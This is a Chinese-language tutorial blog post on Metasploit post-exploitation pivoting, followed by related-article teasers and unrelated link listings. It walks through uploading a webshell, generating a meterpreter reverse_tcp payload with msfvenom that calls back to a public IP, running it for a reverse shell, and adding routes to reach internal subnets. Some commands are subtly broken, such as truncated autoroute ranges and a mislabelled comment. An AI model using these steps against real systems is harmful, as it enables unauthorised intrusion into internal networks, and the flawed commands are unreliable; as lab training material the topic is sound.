后渗透阶段之基于MSF的路由转发

目录

反弹MSF类型的Shell

添加内网路由

MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网”的路由,直接使用MSF去访问原本不能直接访问的内网资源,只要路由可达了那么我们使用MSF来进行探测了。

我们现在有下面这个环境:

Web服务器通过端口映射,对外提供Web服务。Web服务器上有两张网卡,内网分别还有其他两台服务器,一台开放了http服务,一台开放了SMB服务。拓扑图如下:

反弹MSF类型的Shell



我们通过web渗透,成功往Web服务器上上传了一句话木马,成功用菜刀连接。

然后我们现在想获得一个MSF类型的Shell。

我们先生成一个木马文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=112.74.89.58 lport=42906 -f exe -o test.exe

用菜刀上传到Web服务器上,然后执行我们的木马程序,Kali成功获得反弹的MSF类型的shell。

添加内网路由

然后我们现在想要继续渗透内网。



我们先获取目标内网相关信息,可以看到该主机上的网卡有两个网段。

run get_local_subnets

如果我们不添加这两个网段路由的话,是探测不到这两个网段其他主机的。



以下是手动添加到达192.168.11.0和192.168.12.0的路由

#在全局给指定的session加

route add 192.168.11.0 255.255.255.0 #在session1中添加到达192.168.11.0网段的路由

route add 192.168.12.0 255.255.255.0 #在session1中添加到达192.168.12.0网段的路由

route add 0.0.0.0 0.0.0.0 #在session1中添加到达0.0.0./24网段的路由

route del 192.168.12.0 255.255.255.0 #在session2中删除到达192.168.12.0网段的路由

route print #打印路由信息 #也可以在进入session下添加路由

run autoroute -s 192.168.11.0/ #添加到达192.168.11.0网段的路由

run autoroute -s 192.168.11.0/ #添加到达192.168.12.0网段的路由

run autoroute -p #打印路由信息

以下是添加路由前后探测的对比信息。

注意:在实际的内网渗透中,我们可以直接添加到 0.0.0.0/24的路由,这样,只要该被控主机可达的地址就都可达!

后渗透阶段之基于MSF的路由转发的更多相关文章

- 后渗透阶段之基于MSF的内网主机探测

当我们通过代理可以进入某内网,需要对内网主机的服务进行探测.我们就可以使用MSF里面的内网主机探测模块了. 在这之前,先修改 /etc/proxychains.conf ,加入我们的代理. 然后 pr ...

- Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/ 一.meterperter常用命令 sysinfo #查看目标主机系统信息 run scraper #查看目标主机详 ...

- 渗透攻防工具篇-后渗透阶段的Meterpreter

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/23677530来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 前言 熟悉Metasploit ...

- Meterpreter后渗透阶段之远程桌面开启

实验目的 学习利用Meterpreter后渗透阶段模块来开启靶机远程桌面 实验原理 利用Meterpreter生成木马,利用木马控制靶机进行远程桌面的攻击 实验内容 利用Meterpreter后渗透阶 ...

- kali linux之msf后渗透阶段

已经获得目标操作系统控制权后扩大战果 提权 信息收集 渗透内网 永久后门 基于已有session扩大战果 绕过UAC限制 use exploit/windows/local/ask set sessi ...

- 基于嵌入式linux路由转发功能的实现

环境 arm7开发板, uclinux系统,kernel version: linux-2.4.x arm芯片的单网卡双网口设备,eth0 WAN口 ipaddr 192.168.9.61 eth0: ...

- Meterpreter后渗透阶段关闭防火墙与杀毒软件

- 后渗透之meterpreter使用攻略

Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力,本文主要整理了meterpreter的常用命令.脚本及使用方式.包含信息收集.提权.注册表操作.令牌操纵.哈希利用.后门 ...

- web安全后渗透--XSS平台搭建及使用

xss平台搭建 1.申请一个云主机来进行建站:149.28.xx.xx 2.安装lnmp: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz -cO ln ...

随机推荐

- 新年在家学java之基础篇--循环&数组

因为“野味肺炎”的肆虐,过年被迫宅家只能吃了睡.睡了吃.这么下次只能长膘脑子空空,不如趁此机会重新学习java基础,为日后做铺垫~ 循环结构: 几种循环:for(::),while(){},do{}w ...

- android物理动画、Kotlin客户端、架构组件、菜单效果、应用选择器等源码

Android精选源码 Android一个有趣的Android动画交互设计 android可伸缩日历效果源码 关于界面,全新的卡片风格,支持夜晚模式 Android 用 Kotlin 实现的基于物理的 ...

- Notes_STL_List_And_Map

//Description: 使用STL遇到的问题 //Create Date: 2019-07-08 09:19:15 //Author: channy Notes_STL_List_And_Map ...

- 使用 Wintersmith + Serverless Framework 快速创建个人站点

首先我们来介绍下,Wintersmith 是一个简单而灵活的静态站点生成器.采用 markdown 构建,这个是我们的基础条件. Serverless Framework:在 GitHub 上有三万颗 ...

- rest framework-restful介绍-长期维护

############### django框架-rest framework ############### # django rest framework 框架 # 为什么学习这个res ...

- django框架进阶-CSRF认证

############################################### """ django中csrf的实现机制 #第一步:django第一次响应 ...

- TCP与UDP 笔记

本文整理自:<图解TCP/IP 第5版>作者:[日] 竹下隆史,[日] 村山公保,[日] 荒井透,[日] 苅田幸雄 著译者:乌尼日其其格出版时间:2013-07 TCP提供可靠的通信传输, ...

- SPI以及IIC的verilog实现以及两者之间的对比

一.SPI是一种常用的串行通信接口,与UART不同的地方在于.SPI可以同时挂多个从机,但是UART只能点对点的传输数据,此外SPI有四条线实现数据的传输,而UART采用的是2条实现串行数据的传输 1 ...

- C#阶段小结

一.数据类型: (一)内建类型: 整型(int ,short, long ,byte ,uint ,ushort, ulong ,sbyte): 浮点型(double float decimal): ...

- 非参数检验|Sign test|Wilcoxon signed rank test|Wilcoxon rank sum test|Bootstrapping

非参数检验条件没有参数,因此就没有分布,利用数据等级之间的差距,依次赋值之后再用参数方法测试.将连续型变量转化为离散型变量,即顺序变量.与参数检验相比,正态分布较弱(p值有可能不显著,浪费信息,比如最 ...